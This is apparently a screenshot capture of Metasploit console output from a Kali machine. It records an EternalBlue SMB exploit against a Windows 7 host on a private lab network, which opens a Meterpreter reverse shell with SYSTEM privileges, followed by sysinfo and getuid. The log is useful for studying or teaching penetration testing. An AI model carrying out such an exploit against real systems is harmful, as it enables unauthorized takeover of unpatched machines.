 kali@kali: ~
01:10 AM
kali@kali: ~
[+] 192.168.2.35:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.2.35:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.2.35:445 - Sending all but last fragment of exploit packet
[*] 192.168.2.35:445 - Starting non-paged pool grooming
[+] 192.168.2.35:445 - Sending SMBv2 buffers
[+] 192.168.2.35:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.2.35:445 - Sending final SMBv2 buffers.
[*] 192.168.2.35:445 - Sending last fragment of exploit packet!
[*] 192.168.2.35:445 - Receiving response from exploit packet
[+] 192.168.2.35:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.2.35:445 - Sending egg to corrupted connection.
[*] 192.168.2.35:445 - Triggering free of corrupted buffer.
[*] Sending stage (200262 bytes) to 192.168.2.35
[+] 192.168.2.35:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.2.35:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.2.35:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[*] Meterpreter session 1 opened (192.168.2.190:4444 -> 192.168.2.35:49187 ) at 2022-03-27 01:10:01 -0400
meterpreter > sysinfo
Computer        : WIN7-PC
OS              : Windows 7 (6.1 Build 7601, Service Pack 1).
Architecture    : x64
System Language : en_US
Domain          : WORKGROUP
Logged On Users : 2
Meterpreter     : x64/windows
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >